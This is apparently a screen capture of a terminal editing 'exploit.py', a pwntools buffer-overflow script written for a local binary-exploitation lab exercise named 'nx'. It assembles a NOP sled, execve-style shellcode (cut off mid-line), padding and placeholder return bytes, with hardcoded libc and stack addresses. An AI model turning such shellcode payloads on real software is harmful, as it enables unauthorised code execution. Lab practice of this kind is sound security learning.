 Activities Terminal Sep 9 14:08
nano exploit.py
nx nano exploit.py root@pwnmyheart:~/Bin-Exp/0x0B-... jopraven@pwnmyheart:~/Desktop
GNU nano 4.8 exploit.py Modified
#!/usr/bin/python3
from pwn import *
p = process('./nx')
shellcode = b'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\>
libc_base = 0x00007ffff7dc4000
stack_base = 0x00007ffffffde000
payload = b'\x90'*80
payload += shellcode
payload += b'A'*13
payload += b'CCCCCC'
open('payload','wb').write(payload)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo